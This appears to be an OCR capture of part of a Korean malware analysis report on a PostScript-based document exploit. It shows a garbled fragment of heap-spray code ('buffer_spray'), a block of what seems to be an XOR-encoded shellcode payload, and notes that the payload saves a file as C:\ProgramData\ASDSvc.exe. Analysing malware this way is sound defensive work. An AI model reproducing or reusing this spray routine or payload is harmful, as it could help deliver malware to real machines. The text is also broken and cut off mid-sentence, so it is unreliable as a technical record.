
/buffer4 
1
 array def /buffer5 
0
 def /buffer_st
 def /buffer9 
16
#18F0 def /buffer_second_array 
 /buffer_spray { buffer_second_array aload 
16
#
7777772DF6B51F75777746B7CE17777777F7453335958D
BE36DA76AFF64F301203270283F60F7305181436029CFC
7724882277FE328B9F7B777777320F1E03270518141204
9F707777771A04011405037788228FFE32839F70777777
9F6477777722253B331800191B1816132318311E1B1236
36243324011459120F12779F417777771F0303074D5858
445804161A071B12591D0710771D7788229F1D779F2176
5813575203121A07525751570718001205041F121B1B57
331800191B181613311E1B125F501F0303074D58581912
1304581D042814181A0718041205581E1A16101204584F
4259071F0748021E134A47295102130F4A303336366635
62642721363031302D2864692021272B2021641B642337
3621233732367776646B37642337267073056A3029347E
하여 데이터를 받아
C:\ProgramData\ASDSvc.exe
로 저장
 사용된다
.
실행되는 명령어는 다음과 같다
.